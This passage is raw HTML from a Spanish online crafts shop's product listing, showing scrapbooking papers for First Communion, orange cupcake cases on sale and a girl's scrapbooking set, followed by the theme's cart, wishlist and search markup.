                    <p class="nasa-list-stock-status in-stock">
                        5 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7097 status-publish instock product_cat-dayka product_tag-comunion-nina product_tag-dayka product_tag-etiquetas product_tag-libros-de-firmas product_tag-manualidades product_tag-nina product_tag-primera-comunion product_tag-rosa product_tag-scrapbooking product_tag-scrapbooking-comunion product_tag-tienda-scrapbooking-gandia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/set-scrapbooking-floral-luxe-simply-creative/?add-to-cart=7097" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7097" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7097" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka “COMUNIÓN NIÑA&quot; SCP-299&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka “COMUNIÓN NIÑA&quot; SCP-299» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7097" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7097" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-scp-299/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-scp-299/" title="Papel scrapbooking Dayka “COMUNIÓN NIÑA&quot; SCP-299">
    <div class="main-img">
        <img width="350" height="338" src="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-299-450x434.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka “COMUNIÓN NIÑA&quot; SCP-299" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-299-450x434.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-299-595x574.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-299-311x300.jpg 311w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-299.jpg 700w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-scp-299/" title="Papel scrapbooking Dayka “COMUNIÓN NIÑA&quot; SCP-299">
            Papel scrapbooking Dayka “COMUNIÓN NIÑA» SCP-299        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7097"
			  data-parent-id="7097">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        9 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6110 status-publish last instock product_cat-capsulas-cupcakes product_cat-cupcakes-cake-pops-y-muffins product_cat-especial-halloween product_tag-capsulas product_tag-cupcakes product_tag-halloween product_tag-house-of-marie product_tag-muffins product_tag-naranja product_tag-reposteria-gandia has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;25&#037;</span><span class="badge deal-label">Limitado</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/set-scrapbooking-floral-luxe-simply-creative/?add-to-cart=6110" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6110" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6110" data-product_sku="" aria-label="Añadir al carrito: &ldquo;House of Marie Cápsulas para Hornear naranja, 50 Uds&rdquo;" rel="nofollow" data-success_message="«House of Marie Cápsulas para Hornear naranja, 50 Uds» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6110" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6110" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-naranja-50-uds/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-naranja-50-uds/" title="House of Marie Cápsulas para Hornear naranja, 50 Uds">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-naranja-50-Uds.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="House of Marie Cápsulas para Hornear naranja, 50 Uds" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-naranja-50-Uds.jpg 407w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-naranja-50-Uds-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-naranja-50-Uds-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-naranja-50-Uds-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-naranja-50-Uds-380x380.jpg 380w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-naranja-50-uds/" title="House of Marie Cápsulas para Hornear naranja, 50 Uds">
            House of Marie Cápsulas para Hornear naranja, 50 Uds        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6110"
			  data-parent-id="6110">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 2,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 2,20&euro;.</span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6556 status-publish first instock product_cat-dayka product_cat-manualidades-y-scrap product_cat-papeles-scrap-cartulinas-kraft product_tag-dayka product_tag-papel-bebe product_tag-papel-espanol product_tag-scp-1001 product_tag-scrapbooking product_tag-set-nina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/set-scrapbooking-floral-luxe-simply-creative/?add-to-cart=6556" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6556" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6556" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Set de Scrapbooking Niña Dayka 20x20cm SCP-1001&rdquo;" rel="nofollow" data-success_message="«Set de Scrapbooking Niña Dayka 20x20cm SCP-1001» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6556" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6556" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/set-de-scrapbooking-nina-dayka-20x20cm-scp-1001/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/set-de-scrapbooking-nina-dayka-20x20cm-scp-1001/" title="Set de Scrapbooking Niña Dayka 20x20cm SCP-1001">
    <div class="main-img">
        <img width="350" height="272" src="https://elbauldeluca.com/wp-content/uploads/2020/05/SET-NIÑA-DAYKA-SCP-1001.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Set de Scrapbooking Niña Dayka 20x20cm SCP-1001" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/SET-NIÑA-DAYKA-SCP-1001.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/SET-NIÑA-DAYKA-SCP-1001-386x300.jpg 386w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/dayka_20x20_niña-interior_o-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/dayka_20x20_niña-interior_o-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/dayka_20x20_niña-interior_o-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/dayka_20x20_niña-interior_o-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/dayka_20x20_niña-interior_o-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/dayka_20x20_niña-interior_o-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/dayka_20x20_niña-interior_o.jpg 500w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/set-de-scrapbooking-nina-dayka-20x20cm-scp-1001/" title="Set de Scrapbooking Niña Dayka 20x20cm SCP-1001">
            Set de Scrapbooking Niña Dayka 20x20cm SCP-1001        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6556"
			  data-parent-id="6556">
			<span class="woocommerce-Price-amount amount"><bdi>9,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        3 disponibles                    </p>
                </div>
        
</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->


</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="visto recientemente" title="visto recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://elbauldeluca.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo">
                    Mi carrito                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_9503b5fc390d7e6fd2ec637c2c30208c_es_ES" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Lista de deseos                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Cerca" rel="nofollow">
